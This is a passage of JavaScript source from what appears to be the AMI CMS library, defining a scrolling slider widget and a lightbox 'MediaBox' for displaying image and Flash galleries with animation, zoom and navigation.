 */

AMI.UI.Slider = function(oParent, oBackward, oForward, iStep, bHorizontal){
    this.oParent = oParent;
    this.oSlider = null;
    this.oBackward = oBackward;
    this.oForward = oForward;
    this.iStep = iStep;
    this.bHorizontal = bHorizontal == undefined ? true : bHorizontal;

    this.currentPosition = 0;
    this.minPosition = 0;
    this.controlClassDisabled = 'disabled';

    this.hTimeout = null;
    this.bForward = true;
    this.iPeriod = 10; // ms
    this.toPosition = 0;

    this.bWheelAction = false;

    this.init = function(){
        this.oSlider = this.oParent.getElementsByTagName('div')[0];
        this.oBackward.onclick = function(_this){return function(){_this.setMoveParameters(true);_this.move()}}(this);
        this.oForward.onclick = function(_this){return function(){_this.setMoveParameters(false);_this.move()}}(this);
        AMI.Browser.Event.addHandler(this.oSlider, 'mousewheel', function(_this){return function(event){
            if( !_this.bWheelAction ){
                _this.bWheelAction = true;
                var delta = 0;
                if (event.wheelDelta) { /* IE/Opera. */
                    delta = event.wheelDelta/120;
                } else if (event.detail) { /* Mozilla. */
                    delta = -event.detail/3;
                }

                // todo: mousewheel only 1 step
                _this.setMoveParameters(delta > 0);
                _this.move();
            }
            if (event.preventDefault)
                event.preventDefault();

            event.returnValue = false;
        }}(this))
        this.reInit();
    }

    this.reInit = function(step){
        this.oBackward.className = this.oBackward.className + ' ' + this.controlClassDisabled;
        this.minPosition = Math.min(0, (this.bHorizontal ? this.oParent.offsetWidth - this.oSlider.offsetWidth : this.oParent.offsetHeight - this.oSlider.offsetHeight));
        if(typeof(step) != 'undefined'){
            this.iStep =  step;
        }
    }

    this.setMoveParameters = function(bForward){
        if(this.minPosition == 0){
            this.minPosition = Math.min(0, (this.bHorizontal ? this.oParent.offsetWidth - this.oSlider.offsetWidth : this.oParent.offsetHeight - this.oSlider.offsetHeight));
        }
        this.toPosition = Math.max(this.minPosition, Math.min(0, this.toPosition + this.iStep * (bForward ? 1 : -1)));
        this.bForward = bForward;
    }

    this.move = function(iIterationNumber){
        clearTimeout(this.hTimeout);
        if(typeof(iIterationNumber) == 'undefined'){
            iIterationNumber = 1;
        }
        var bContinue = true;
        var iMultiplier = AMI.Browser.isIE ? 5 : 1;
        var iDelta = 10 * iMultiplier;
        var iDiff = Math.abs(this.toPosition - this.currentPosition);
        if(iDiff < 15 || iIterationNumber <= 5 / iMultiplier){
            iDelta = 1 * iMultiplier;
        }else if(iDiff < 25 || iIterationNumber <= 10 / iMultiplier){
            iDelta = 3 * iMultiplier;
        }else if(iDiff < 50 || iIterationNumber <= 20 / iMultiplier){
            iDelta = 5 * iMultiplier;
        }
        iDelta *= this.bForward ? 1 : -1;
        var iPosition = this.currentPosition + iDelta;
        if(iPosition >= 0){
            bContinue = false;
            iPosition = 0;
            this.oBackward.className = this.oBackward.className + ' ' + this.controlClassDisabled;
        }else if(iPosition <= this.minPosition){
            bContinue = false;
            iPosition = this.minPosition;
            this.oForward.className = this.oForward.className + ' ' + this.controlClassDisabled;
        }else if(this.bForward && iPosition >= this.toPosition){
            bContinue = false;
            iPosition = this.toPosition;
        }else if(!this.bForward && iPosition <= this.toPosition){
            bContinue = false;
            iPosition = this.toPosition;
        }else{
            this.oBackward.className = this.oBackward.className.replace(this.controlClassDisabled, '');
            this.oForward.className = this.oForward.className.replace(this.controlClassDisabled, '');
        }

        this.currentPosition = iPosition;
        if(this.bHorizontal){
            this.oSlider.style.left = this.currentPosition + 'px';
        }else{
            this.oSlider.style.top = this.currentPosition + 'px';
        }

        if(bContinue){
            this.hTimeout = setTimeout(function(_this, _iIterationNumber){return function(){_this.move(_iIterationNumber)}}(this, ++iIterationNumber), this.iPeriod);
        }else{
            this.bWheelAction = false;
        }
    }

    this.init();
}


/*
 * FILE END: _shared/code/js/ami.ui.slider.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.mediabox.js
 */

AMI.UI.MediaBox = {
    iImageAnimateTime: 100, //ms
    iImageFadeInTime: 100, //ms

    bOpenEnlarged: false,
    bShowGroupName: true,
    bShowGroupNameIfSingle: false,
    bShowSlider: false,

    bInitialized: false,
    oMediaShadow: null, oMediaBox: null, oLoader: null, oClose: null,
    oGroup: null, oHeader: null, oURL: null, oDescription: null,
    oImageArea: null, oPrevious: null, oNext: null, oImageContainer: null, oImage: null, oImageZoom: null, oImageZoomA: null,
    oSliderPrevious: null, oSliderNext: null, oSlider: null, oSliderCtrl: null, oImageCounter: null,
    sImageType: 'image',
    iImageWidthAddon: 20,
    iImageHeightAddon: 20,
    iImageHeightAddonOriginal: 20,

    hAnimateTimeout: null,
    iAnimateStepTime: null,
    iAnimateStepX: 0,
    iAnimateStepY: 0,
    iAnimateCurrentWidth: 0,
    iAnimateCurrentHeight: 0,
    iAnimateWidthTo: 0,
    iAnimateHeightTo: 0,
    iFadeInStep: 0,
    iFadeAnimationStep: 0,
    isOpening: false,
    isClosing: false,

    _iDocLeft: 0,
    _iDocTop: 0,
    _iWndWidth: 0,
    _iWndHeight: 0,
    _iTimeAnimateStop: 0,

    aGroupImages: [],
    groupCurrentIndex: 0,

    imageSizeCache: {},

    oSkins: {
        __default: {'skin': 'MediaBoxWhite', 'iWidthAddon': 20, 'iHeightAddon': 20}
    },

    addSkin: function(sSkin, aExtensions, iWidthAddon, iHeightAddon){
        if(typeof(aExtensions) == 'object'){
            for(var i = 0; i < aExtensions.length; i++){
                this.oSkins[aExtensions[i]] = {'skin': sSkin, 'iWidthAddon': iWidthAddon || 0, 'iHeightAddon':iHeightAddon || 0};
            }
        }
    },

    setOpenEnlarged: function(bState){
        this.bOpenEnlarged = bState;
    },

    setShowGroupName: function(bState){
        this.bShowGroupName = bState;
    },

    setShowGroupNameIfSingle: function(bState){
        this.bShowGroupNameIfSingle = bState;
    },

    open: function(imageUrl, imageWidth, imageHeight, groupName, header, url, urlCaption, description){
        if(this.isOpening){
            return;
        }
        this.isOpening = true;

        AMI.Browser.Event.addHandler(document, 'keydown', AMI.UI.MediaBox.closeOnEscape);

        imageWidth = imageWidth || 170;
        imageHeight = imageHeight || 150;
        groupName = groupName || '';
        header = header || '';
        url = url || '';
        urlCaption = urlCaption || '';
        description = description || '';

        var self = this;

        if(!this.bInitialized){
            this.oMediaShadow = AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadow', '', document.body);
            this.oMediaBox = AMI.Browser.DOM.create('DIV', 'MediaBox', 'MediaBox', '', document.body);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowL', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowR', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowT', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowB', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowLT', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowRT', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowLB', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowRB', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_speckLT', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_speckRB', '', this.oMediaBox);
            this.oClose = AMI.Browser.DOM.create('DIV', '', 'MediaBox_close', '', this.oMediaBox);
            this.oLoader = AMI.Browser.DOM.create('DIV', '', 'MediaBox_loader', '', this.oMediaBox);

            this.oGroup = AMI.Browser.DOM.create('DIV', '', 'MediaBox_group', '', this.oMediaBox);
            this.oHeader = AMI.Browser.DOM.create('DIV', '', 'MediaBox_header', '', this.oMediaBox);

            this.oImageArea = AMI.Browser.DOM.create('DIV', 'MediaBox_imageArea', 'MediaBox_imageArea', '', this.oMediaBox);
            this.oPrevious = AMI.Browser.DOM.create('DIV', 'MediaBox_previous', 'MediaBox_previous', '', this.oImageArea);
            this.oNext = AMI.Browser.DOM.create('DIV', 'MediaBox_next', 'MediaBox_next', '', this.oImageArea);
            this.oImageContainer = AMI.Browser.DOM.create('DIV', '', 'MediaBox_container', '', this.oImageArea);
            this.oImageZoom = AMI.Browser.DOM.create('DIV', '', 'MediaBox_zoom', '', this.oMediaBox);
            this.oImageZoomA = AMI.Browser.DOM.create('A', '', 'MediaBox_zoomA', '', this.oImageZoom);
            this.oImageZoomA.href = '';

            this.oDescription = AMI.Browser.DOM.create('DIV', '', 'MediaBox_description', '', this.oMediaBox);
            this.oURL = AMI.Browser.DOM.create('DIV', '', 'MediaBox_url', '', this.oMediaBox);

            this.oSliderPrevious = AMI.Browser.DOM.create('DIV', 'MediaBox_sliderPrevious', '', '', this.oMediaBox);
            this.oSliderNext = AMI.Browser.DOM.create('DIV', 'MediaBox_sliderNext', '', '', this.oMediaBox);
            this.oSlider = AMI.Browser.DOM.create('DIV', '', 'MediaBox_slider', '', this.oMediaBox);
            this.oImageCounter = AMI.Browser.DOM.create('DIV', '', 'MediaBox_counter', '', this.oMediaBox);

            if(AMI.Browser.isIE){
                if (navigator.appVersion.indexOf('MSIE 7.0') >= 0){
                    AMI.find('#MediaBox_previous').style.left = '-38px';
                    header = '<span style="font-size:1px;">&nbsp;</span>';
                    setInterval(
                        function() {
                            var height = AMI.find('#MediaBox').offsetHeight;
                            AMI.find('#MediaBox_previous').style.top = height ? parseInt(height/2-32) + 'px' : '50%';
                            AMI.find('#MediaBox_next').style.top = height ? parseInt(height/2-32) + 'px' : '50%';
                        }, 
                        100
                    );
                }
            }

            AMI.Browser.Event.addHandler(this.oClose, 'click', function(){self.close()});
            AMI.Browser.Event.addHandler(this.oMediaShadow, 'click', function(){self.close()});
            AMI.Browser.Event.addHandler(this.oPrevious, 'click', function(){self.previous()});
            AMI.Browser.Event.addHandler(this.oNext, 'click', function(){self.next()});

            this.bInitialized = true;
        }
        if(this.bInitialized){
            this.oMediaShadow.style.display = 'block';
            if(AMI.Browser.isIE || AMI.Browser.isIOS){
                this.oMediaShadow.style.width = AMI.Browser.getDocumentWidth() + 'px';
                this.oMediaShadow.style.height = AMI.Browser.getDocumentHeight() + 'px';
                this.oMediaBox.style.position = 'absolute';
            }
            this.startShadowAnimation(0);
            this.fadeInShadow();

            itemExtension = '';
            if(aMatches = imageUrl.match(/\.([a-zA-Z]{3,4})$/)){
                var itemExtension = aMatches[1].toLowerCase();
            }else if(aMatches = imageUrl.match(/\?sname=[^&]*\.([a-zA-Z]{3,4})&/)){
                var itemExtension = aMatches[1].toLowerCase();
            }
            var extension = typeof(this.oSkins[itemExtension]) != 'undefined' ? itemExtension : '__default';

            this.oMediaBox.className = 'MediaBox ' + this.oSkins[extension]['skin'];
            this.iImageWidthAddon = parseInt(this.oSkins[extension]['iWidthAddon']);
            this.iImageHeightAddon = this.iImageHeightAddonOriginal = parseInt(this.oSkins[extension]['iHeightAddon']);

            if(AMI.Browser.isIE || AMI.Browser.isIOS){
                this._iDocLeft = AMI.Browser.getDocumentLeft();
                this._iDocTop = AMI.Browser.getDocumentTop();
            }
            this._iWndWidth = AMI.Browser.getWindowWidth();
            this._iWndHeight = AMI.Browser.getWindowHeight();

            this.getGroupData(groupName, imageUrl);
            this.initSlider();
            this.updatePrevNext(false);
            this.loadImage(imageUrl, imageWidth, imageHeight, groupName, header, url, urlCaption, description);
        }
    },

    loadImage: function(imageUrl, imageWidth, imageHeight, groupName, header, url, urlCaption, description){
        var self = this;

        var bSWF = imageUrl.match(/\.swf$/i);

        this.setGroup(groupName);
        this.setHeader(header);
        this.setDescription(description);
        this.setURL(url, urlCaption);
        this.setZoom(false, [], false);
        this.setCounter(this.groupCurrentIndex + 1);

        if(imageWidth > 0 && imageHeight > 0){
            var ratio = this.getRatio(imageWidth, imageHeight, bSWF);
            imageWidth = Math.floor(imageWidth * ratio);
            imageHeight = Math.floor(imageHeight * ratio);

            this.positionBox(imageWidth + this.iImageWidthAddon, imageHeight + this.iImageHeightAddon);
        }

        if(!bSWF){
            this.sImageType = 'image';
            this.oLoader.style.display = 'block';
            this.oImage = new Image();
            this.oImage.className = 'MediaBox_image';
            this.oImage.onload = function(){self.displayImage();}
            if(this.aGroupImages.length > 1){
                this.oImage.onclick = function(evt){self.onImageClick(evt);}
            }
            this.oImage.src = imageUrl;
        }else{
            this.updatePrevNext();
            this.sImageType = 'FLASH';
            this.oLoader.style.display = 'none';
            this.oImageContainer.style.width = imageWidth + 'px';
            this.oImageContainer.style.height = imageHeight + 'px';

            this.showGroup();
            this.showHeader();
            this.showZoom();
            this.showDescription();
            this.showURL();
            this.showSlider();
            this.showCounter();

            this.oImageContainer.innerHTML = '<object type="application/x-shockwave-flash" data="' + imageUrl + '" width="' + imageWidth + '" height="' + imageHeight + '"><param name="movie" value="' + imageUrl + '"><param name="wmode" value="opaque"></object>';
        }
    },

    openFromObject: function(oElement){
        var image = oElement.getAttribute('data-ami-mbpopup') || '';
        var imageWidth = oElement.getAttribute('data-ami-mbpopup-width') || 0;
        var imageHeight = oElement.getAttribute('data-ami-mbpopup-height') || 0;
        var groupName = oElement.getAttribute('data-ami-mbgrp') || '';
        var header = oElement.getAttribute('data-ami-mbhdr') || '';
        var url = oElement.getAttribute('data-ami-mburl') || '';
        var urlCaption = oElement.getAttribute('data-ami-mburlcapt') || '';
        var description = oElement.getAttribute('data-ami-mbdescr') || '';

        if(AMI.Browser.isIE){
            if (navigator.appVersion.indexOf('MSIE 7.0') >= 0 ){
                if(!header){
                    header = '<span style="font-size:1px;">&nbsp;</span>';
                }
            }
        }
        
        if(image != ''){
            if(!image.match(/\.swf$/i)){
                imageWidth = 0;
                imageHeight = 0;
            }
            if(this.isOpening){
                this.loadImage(image, imageWidth, imageHeight, groupName, header, url, urlCaption, description);
            }else{
                this.open(image, imageWidth, imageHeight, groupName, header, url, urlCaption, description);
            }
        }
    },

    openByUrl: function(url){
        url = AMI.UI.MediaBox.PageImages.getImageLink(url);
        var aImages = AMI.find('img');
        for(var i = 0; i < aImages.length; i++){
            var popupImage = aImages[i].getAttribute('data-ami-mbpopup');
            if(popupImage != null && popupImage == url){
                this.openFromObject(aImages[i]);
                break;
            }
        }
    },

    openByIndex: function(index){
        if(index >= 0 && index < this.aGroupImages.length){
            this.groupCurrentIndex = index;
            this.openFromObject(this.aGroupImages[this.groupCurrentIndex]);
        }
    },

    closeOnEscape: function(e){
        if (!e) e = window.event; // fix IE
        if (e.keyCode) // IE
        {
            if (e.keyCode == "27") AMI.UI.MediaBox.close();
        }
        else if (e.charCode) // Netscape/Firefox/Opera
        {
            if (e.charCode == "27") AMI.UI.MediaBox.close();
        }
    },

    close: function(){
        if(!this.isClosing){
            this.isClosing = true;
            clearTimeout(this.hAnimateTimeout);

            if(this.oImage){
                this.oImage.onload = null;
                this.oImage = null;
            }
            this.oImageContainer.innerHTML = '';
            this.oMediaBox.style.display = 'none';

            this.startShadowAnimation(3)
            this.fadeOutShadow();
        }
    },

    previous: function(){
        this.openByIndex(this.groupCurrentIndex - 1);
    },

    next: function(){
        this.openByIndex(this.groupCurrentIndex + 1);
    },

    onImageClick: function(evt){
        var aPosition = AMI.Browser.getPointerPosition(evt);
        var aImagePosition = AMI.Browser.getObjectPosition(this.oImage);
        var clickX = aPosition[0] - aImagePosition[0] - AMI.Browser.getDocumentLeft();
        var median = this.oImage.offsetWidth / 2;
        if(clickX <= median){
            this.previous();
        }else{
            this.next();
        }
    },

    getGroupData: function(groupName, currentImageUrl){
        this.aGroupImages = [];
        this.groupCurrentIndex = 0;

        if(groupName != ''){
            var oRequest = {'groupName': groupName};
            var oResponse = {'aGroupImages': []};
            AMI.Message.send('ON_AMI_MEDIABOX_GET_GROUP', oRequest, oResponse);
            this.aGroupImages = oResponse.aGroupImages;
            for(var i = 0; i < this.aGroupImages.length; i++){
                if(this.aGroupImages[i].getAttribute('data-ami-mbpopup') == currentImageUrl){
                    this.groupCurrentIndex = i;
                    break;
                }
            }
        }
    },

    initSlider: function(){
        this.oSlider.innerHTML = '';
        this.oSlider.style.visibility = 'hidden';
        this.oSliderPrevious.style.visibility = 'hidden';
        this.oSliderNext.style.visibility = 'hidden';

        if(!this.bShowSlider || this.aGroupImages.length <= 1){
            this.oSlider.style.display = 'none';
            this.oSliderPrevious.style.display = 'none';
            this.oSliderNext.style.display = 'none';
            return;
        }else{
            this.oSlider.style.display = 'block';
            this.oSliderPrevious.style.display = 'block';
            this.oSliderNext.style.display = 'block';
        }

        var self = this;

        var oSliderContent = AMI.Browser.DOM.create('DIV', '', '', 'position: absolute', this.oSlider);
        for(var i = 0; i < this.aGroupImages.length; i++){
            if(i > 0){
                AMI.Browser.DOM.create('DIV', '', 'MediaBox_sliderDelimeter', '', oSliderContent).innerHTML = '&nbsp;';
            }
            var oSliderImage = AMI.Browser.DOM.create('IMG', '', 'MediaBox_sliderImage', '', oSliderContent);
            oSliderImage.src = this.aGroupImages[i].getAttribute('data-ami-mbpopup');
            AMI.Browser.Event.addHandler(oSliderImage, 'click', function(_this, _i){return function(){_this.openByIndex(_i)}}(this, i));
        }
        this.oSliderCtrl = new AMI.UI.Slider(this.oSlider, this.oSliderPrevious, this.oSliderNext, 50, true);
    },

    updatePrevNext: function(bForceValue){
        if(typeof(bForceValue) != 'undefined'){
            this.oPrevious.style.display = bForceValue ? 'block' : 'none';
            this.oNext.style.display = bForceValue ? 'block' : 'none';
        }else{
            this.oPrevious.style.display = this.aGroupImages.length > 1 && this.groupCurrentIndex > 0 ? 'block' : 'none';
            this.oNext.style.display = this.aGroupImages.length > 1 && this.groupCurrentIndex < this.aGroupImages.length - 1 ? 'block' : 'none';
        }
    },

    setGroup: function(groupName){
        if(!this.bShowGroupName){
            groupName = '';
        }else if(groupName != '' && !this.bShowGroupNameIfSingle){
            var oResponse = {result: 0};
            AMI.Message.send('ON_AMI_MEDIABOX_GROUPS_NUMBER', oResponse);
            if(oResponse.result <= 1){
                groupName = '';
            }
        }

        this.oGroup.style.display = groupName == '' ? 'none' : 'block';
        this.oGroup.style.visibility = 'hidden';
        this.oGroup.innerHTML = groupName;
    },

    showGroup: function(){
        if(this.oGroup.style.display == 'block'){
            this.oGroup.style.visibility = 'visible';
        }
    },

    setHeader: function(header){
        this.oHeader.style.display = header == '' ? 'none' : 'block';
        this.oHeader.style.visibility = 'hidden';
        this.oHeader.innerHTML = header;
    },

    showHeader: function(){
        if(this.oHeader.style.display == 'block'){
            this.oHeader.style.visibility = 'visible';
        }
    },

    setURL: function(url, urlCaption){
        this.oURL.style.display = url == '' ? 'none' : 'block';
        this.oURL.style.visibility = 'hidden';
        this.oURL.innerHTML = '<a href="' + url + '" target="_blank">' + (urlCaption != '' ? urlCaption : url) + '</a>';
    },

    showURL: function(){
        if(this.oURL.style.display == 'block'){
            this.oURL.style.visibility = 'visible';
        }
    },

    setDescription: function(description){
        this.oDescription.style.display = description == '' ? 'none' : 'block';
        this.oDescription.style.visibility = 'hidden';
        this.oDescription.innerHTML = description;
    },

    showDescription: function(){
        if(this.oDescription.style.display == 'block'){
            this.oDescription.style.visibility = 'visible';
        }
    },

    setZoom: function(bZoommed, aSizes, bShow){
        this.oImageZoom.style.display = bShow ? 'block' : 'none';
        this.oImageZoom.style.visibility = 'hidden';
        this.setZoomText(bZoommed, aSizes);
    },

    setZoomText: function(bZoommed, aSizes){
        var zoomText = bZoommed ? AMI.Template.Locale.get('mediaBoxZommed') : AMI.Template.Locale.get('mediaBoxNotZommed');
        zoomText = zoomText.replace('__width__', aSizes[0]).replace('__height__', aSizes[1]);
        this.oImageZoom.innerHTML = zoomText;
    },

    showZoom: function(){
        if(this.oImageZoom.style.display == 'block'){
            this.oImageZoom.style.visibility = 'visible';
        }
    },

    showSlider: function(){
        if(this.oSlider.style.display == 'block'){
            this.oSlider.style.visibility = 'visible';
            this.oSliderPrevious.style.visibility = 'visible';
            this.oSliderNext.style.visibility = 'visible';
            this.oSliderCtrl.reInit(this.oSlider.offsetWidth);
        }
    },

    setCounter: function(currentImage){
        this.oImageCounter.style.display = this.aGroupImages.length > 1 ? 'block' : 'none';
        this.oImageCounter.style.visibility = 'hidden';
        this.oImageCounter.innerHTML = AMI.Template.Locale.get('mediaBoxCounter').replace('__current__', currentImage).replace('__total__', this.aGroupImages.length);
    },

    showCounter: function(){
        if(this.oImageCounter.style.display == 'block'){
            this.oImageCounter.style.visibility = 'visible';
        }
    },

    getRatioIndex: function(iImageWidth, iImageHeight){
        var ratio = 1;
        if(iImageWidth > this._iWndWidth - this.iImageWidthAddon - 30 || iImageHeight > this._iWndHeight - this.iImageHeightAddon - 30){
            var ratioX = (this._iWndWidth - this.iImageWidthAddon - 30) / iImageWidth;
            var ratioY = (this._iWndHeight - this.iImageHeightAddon - 30) / iImageHeight;
            ratio = Math.min(ratioX, ratioY);
        }
        return ratio;
    },

    getRatio: function(imageWidth, imageHeight, bCorrectRation){
        if(typeof(bCorrectRation) == 'undefined'){
            bCorrectRation = true;
        }

        var ratio = this.getRatioIndex(imageWidth, imageHeight);
        if(!bCorrectRation){
            return ratio;
        }

        for(var i = 0; i < 10 /*max iterations*/; i++){
            var addon = 0;
            this.iImageHeightAddon = this.iImageHeightAddonOriginal;
            if(this.oGroup.style.display == 'block'){
                addon += this.getBlockHeight(this.oGroup, Math.floor(imageWidth * ratio));
            }
            if(this.oHeader.style.display == 'block'){
                addon += this.getBlockHeight(this.oHeader, Math.floor(imageWidth * ratio));
            }
            if(this.oImageZoom.style.display == 'block'){
                addon += this.getBlockHeight(this.oImageZoom, Math.floor(imageWidth * ratio));
            }
            if(this.oDescription.style.display == 'block'){
                addon += this.getBlockHeight(this.oDescription, Math.floor(imageWidth * ratio));
            }
            if(this.oURL.style.display == 'block'){
                addon += this.getBlockHeight(this.oURL, Math.floor(imageWidth * ratio));
            }
            if(this.oSlider.style.display == 'block'){
                addon += this.getBlockHeight(this.oSlider, Math.floor(imageWidth * ratio));
            }
            if(this.oImageCounter.style.display == 'block'){
                addon += this.getBlockHeight(this.oImageCounter, Math.floor(imageWidth * ratio));
            }
            if(addon == 0){
                break;
            }else{
                this.iImageHeightAddon += addon;
                newRatio = this.getRatioIndex(imageWidth, imageHeight);
                if(ratio == newRatio){
                    break;
                }else{
                    ratio = newRatio;
                }
            }
        }

        return ratio;
    },

    getBlockHeight: function(oBlock, width){
        var oClone = oBlock.cloneNode(true);
        oClone.style.position = 'static';
        oClone.style.display = 'block';
        oClone.style.visibility = 'visible';

        var oBlock = AMI.Browser.DOM.create('DIV', '', '', 'position: absolute; left: -10000px; top: -10000px; width: ' + (width + this.iImageWidthAddon) + 'px', document.body);
        oClone = oBlock.appendChild(oClone);
        var height = oBlock.offsetHeight;
        oBlock.parentNode.removeChild(oBlock);

        return height;
    },

    positionBox: function(width, height){
        var deltaX = this._iDocLeft;
        var deltaY = this._iDocTop;
        this.oMediaBox.style.width = width + 'px';
        this.oMediaBox.style.height = height + 'px';
        this.oMediaBox.style.left = Math.max(this._iDocLeft + 10, parseInt((this._iWndWidth - ( (width > 320) ? width : 320) ) / 2 + deltaX)) + 'px';
        this.oMediaBox.style.top = Math.max(this._iDocTop + 10, parseInt((this._iWndHeight - height) / 2 + deltaY)) + 'px';
        this.oMediaBox.style.display = 'block';
    },

    displayImage: function(){
        var iNumberOfAnimateIterations = 13;
        if(AMI.Browser.isIE || AMI.Browser.isIOS){
            var iNumberOfAnimateIterations = 3;
        }

        var ratio = this.getRatio(this.oImage.width, this.oImage.height);
        if(ratio < 1){
            this.setZoom(!this.bOpenEnlarged, [this.oImage.width, this.oImage.height], true);
            ratio = this.getRatio(this.oImage.width, this.oImage.height);
        }

        if(this.bOpenEnlarged && ratio < 1){
            this.iAnimateWidthTo = Math.min(this._iWndWidth - this.iImageWidthAddon, this.oImage.width + this.iImageWidthAddon + 16);
            this.iAnimateHeightTo = Math.min(this._iWndHeight - this.iImageHeightAddon, this.oImage.height + this.iImageHeightAddon + 16);
        }else{
            this.iAnimateWidthTo = Math.floor(this.oImage.width * ratio) + this.iImageWidthAddon;
            this.iAnimateHeightTo = Math.floor(this.oImage.height * ratio) + this.iImageHeightAddon;
        }

        if(ratio < 1){
            var iCalculatedWidth = Math.floor(this.oImage.width * ratio);
            var iCalculatedHeight = Math.floor(this.oImage.height * ratio);
            this.oImageZoom.onclick = function(_this, _iImageWidth, _iImageHeight, _iCalculatedWidth, _iCalculatedHeight){return function(){_this.resizeImage(_iImageWidth, _iImageHeight, _iCalculatedWidth, _iCalculatedHeight);return false;}}(this, this.oImage.width, this.oImage.height, iCalculatedWidth, iCalculatedHeight);
            if(this.bOpenEnlarged){
                this.oImage.setAttribute('bOriginalSize', '1');
                /*
                this.oImage.style.width = this.oImage.style.width + 'px';
                this.oImage.style.height = this.oImage.style.height + 'px';
                */
                this.oImageContainer.style.width = this.iAnimateWidthTo - this.iImageWidthAddon + 'px';
                this.oImageContainer.style.height = this.iAnimateHeightTo - this.iImageHeightAddon + 'px';
                this.oImageContainer.style.overflow = 'auto';
            }else{
                this.oImage.setAttribute('bOriginalSize', '0');
                this.oImageContainer.style.overflow = 'hidden';
                this.oImageContainer.style.width = this.oImage.style.width = iCalculatedWidth + 'px';
                this.oImageContainer.style.height = this.oImage.style.height = iCalculatedHeight + 'px';
            }
        }else{
            this.oImageContainer.style.width = this.oImage.width + 'px';
            this.oImageContainer.style.height = this.oImage.height + 'px';
        }

        this.iAnimateStepX = Math.ceil((this.iAnimateWidthTo - parseInt(this.oMediaBox.style.width)) / iNumberOfAnimateIterations),
        this.iAnimateStepY = Math.ceil((this.iAnimateHeightTo - parseInt(this.oMediaBox.style.height)) / iNumberOfAnimateIterations),
        this.iAnimateStepTime = this.iImageAnimateTime / iNumberOfAnimateIterations;

        this.oLoader.style.display = 'none';
        this.oImageContainer.style.display = 'none';

        if(this.iAnimateStepX == 0 || this.iAnimateStepY == 0 || this.iAnimateStepTime == 0){
            this.positionBox(this.iAnimateWidthTo, this.iAnimateHeightTo);

            this.showGroup();
            this.showHeader();
            this.showZoom();
            this.showDescription();
            this.showURL();
            this.showSlider();
            this.showCounter();
            this.updatePrevNext();

            this.oImageContainer.innerHTML = '';
            this.oImageContainer.style.display = 'block';
            this.oImageContainer.appendChild(this.oImage);
            AMI.Browser.setOpacity(this.oImage, 0);
            this.iFadeInStep = 0;
            this.fadeIn();
        }else{
            this._iTimeAnimateStop = (new Date()).getTime() + this.iImageAnimateTime;
            this.animatePosition();
        }
    },

    animatePosition: function(){
        var bFinalStep = (new Date()).getTime() > this._iTimeAnimateStop;
        if(!bFinalStep){
            var width = parseInt(this.oMediaBox.style.width) + this.iAnimateStepX;
            var height = parseInt(this.oMediaBox.style.height) + this.iAnimateStepY;
            if(width >= this.iAnimateWidthTo || height >= this.iAnimateHeightTo){
                width = this.iAnimateWidthTo;
                height = this.iAnimateHeightTo;
                bFinalStep = true;
            }else{
                bFinalStep = false;
                this.positionBox(width, height);
            }
        }
        if(bFinalStep){
            this.positionBox(this.iAnimateWidthTo, this.iAnimateHeightTo);

            this.showGroup();
            this.showHeader();
            this.showZoom();
            this.showDescription();
            this.showURL();
            this.showSlider();
            this.showCounter();
            this.updatePrevNext();

            this.oImageContainer.innerHTML = '';
            this.oImageContainer.style.display = 'block';
            this.oImageContainer.appendChild(this.oImage);
            AMI.Browser.setOpacity(this.oImage, 0);
            this.iFadeInStep = 0;
            this.fadeIn();
        }else{
            var self = this;
            this.hAnimateTimeout = setTimeout(function(){self.animatePosition()}, this.iAnimateStepTime);
        }
    },

    fadeIn: function(){
        if(AMI.Browser.isIE || AMI.Browser.isIOS){
            this.iFadeInStep += 3;
        }else{
            this.iFadeInStep ++;
        }
        AMI.Browser.setOpacity(this.oImage, this.iFadeInStep / 10);
        if(this.iFadeInStep < 10){
            var self = this;
            this.hAnimateTimeout = setTimeout(function(){self.fadeIn()}, 12);
        }else{
            AMI.Browser.setOpacity(this.oImage, 1);
            this.isOpening = true;
        }
    },

    startShadowAnimation: function(iStartOpacity){
        this.iFadeAnimationStep = 0;
        AMI.Browser.setOpacity(this.oMediaShadow, iStartOpacity);
    },


    fadeInShadow: function(){
        AMI.Browser.setOpacity(this.oMediaShadow, ++this.iFadeAnimationStep / 10);
        if(this.iFadeAnimationStep < (AMI.Browser.isIE || AMI.Browser.isIOS ? 2 : 3)){
            var self = this;
            this.hAnimateTimeout = setTimeout(function(){self.fadeInShadow()}, 24);
        }
    },

    fadeOutShadow: function(){
        AMI.Browser.setOpacity(this.oMediaShadow, (3 - ++this.iFadeAnimationStep) / 10);
        if(this.iFadeAnimationStep < (AMI.Browser.isIE || AMI.Browser.isIOS ? 2 : 3)){
            var self = this;
            this.hAnimateTimeout = setTimeout(function(){self.fadeOutShadow()}, 24);
        }else{
            this.oMediaShadow.style.display = 'none';
            this.isOpening = false;
            this.isClosing = false;
        }
    },

    resizeImage :function(iImageWidth, iImageHeight, iCalculatedWidth, iCalculatedHeight){
        var bOriginalSize = this.oImage.getAttribute('bOriginalSize') == 1 ? 0 : 1;
        this.oImage.setAttribute('bOriginalSize', bOriginalSize);
        if(bOriginalSize == 0){
            this.oImage.style.width = iCalculatedWidth + 'px';
            this.oImage.style.height = iCalculatedHeight + 'px';

            var iWndWidth = Math.min(this._iWndWidth - this.iImageWidthAddon, iCalculatedWidth + this.iImageWidthAddon);
            var iWndHeight = Math.min(this._iWndHeight - this.iImageHeightAddonOriginal, iCalculatedHeight + this.iImageHeightAddon);
            this.positionBox(iWndWidth, iWndHeight);

            this.oImageContainer.style.width = iWndWidth - this.iImageWidthAddon + 'px';
            this.oImageContainer.style.height = iWndHeight - this.iImageHeightAddon + 'px';
            this.oImageContainer.style.overflow = 'hidden';

            this.setZoomText(true, [iImageWidth, iImageHeight]);
        }else{
